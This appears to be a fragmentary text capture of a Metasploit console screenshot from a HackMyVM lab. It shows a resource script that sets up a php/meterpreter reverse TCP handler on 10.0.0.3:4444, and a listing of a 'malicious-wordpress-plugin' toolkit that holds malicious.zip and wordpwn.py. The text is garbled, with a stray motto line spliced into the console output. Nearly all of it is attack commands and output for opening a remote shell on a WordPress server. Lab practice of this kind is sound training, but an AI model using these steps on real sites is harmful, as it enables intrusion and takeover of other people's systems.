 [*] Processing wordpress.rc for ERB directives.
resource (wordpress.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (wordpress.rc)> set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
resource (wordpress.rc)> set LHOST 10.0.0.3
the quieter you become, the more y
LHOST => 10.0.0.3
resource (wordpress.rc)> set LPORT 4444
LPORT => 4444
resource (wordpress.rc)> exploit
[*] Started reverse TCP handler on 10.0.0.3:4444
ls
(pikachu㉿kali)-[/mnt/…/HackTools/HackMyVM/Klim/malicious-wordpress-plugin]
$ ls
LICENSE.md malicious.zip README.md wordpress.rc wordpwn.py